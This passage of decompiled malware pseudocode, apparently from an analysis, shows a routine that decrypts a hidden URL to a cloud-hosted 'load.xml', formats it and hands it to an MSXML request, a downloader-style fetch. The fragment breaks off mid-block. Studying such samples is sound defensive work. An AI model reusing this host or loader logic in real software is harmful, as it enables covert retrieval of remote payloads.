 Value = sub_7FF6828F3550(&v25);
if ( Value >= 0 )
{
v41 = (char *)decrypt_7FF6828F2AE0((__int64)aJagidfjdxqszbh);// http://qcvnwc27e.bkt.clouddn.com/load.xml.
url_load = aJagidfjdxqszbh;
v43 = aJagidfjdxqszbh;
do
{
v44 = *v41;
*url_load = v44;
++v41;
++url_load;
}
while ( v44 );
wz_url_load = MultiByteToWideChar_140002B70(aJagidfjdxqszbh);
v15 = 'A';
v16 = ' ';
v17 = '%';
v18 = 's';
v19 = ' ';
v20 = '%';
v21 = 's';
v22 = 0;
wsprintfW(&v27, &v15, wz_url_load, wz_url_load);
Value = sub_7FF6828F1100(msxml, &v27);
if ( Value )
{